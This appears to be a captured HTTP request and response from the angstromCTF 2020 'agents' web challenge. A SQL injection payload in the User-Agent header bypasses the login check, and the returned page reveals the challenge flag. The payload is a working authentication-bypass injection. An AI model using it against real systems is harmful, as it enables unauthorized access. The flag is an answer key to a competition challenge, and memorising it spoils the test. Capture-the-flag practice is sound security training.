 Request
Raw Headers Hex
GET /login HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0' or '1'='1' limit 2,1 #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 165
Content-Type: text/html; charset=utf-8
Date: Tue, 24 Mar 2020 02:18:12 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>Welcome, actf{nyoom_1_4m_sp33d}</p>
</body>
</html>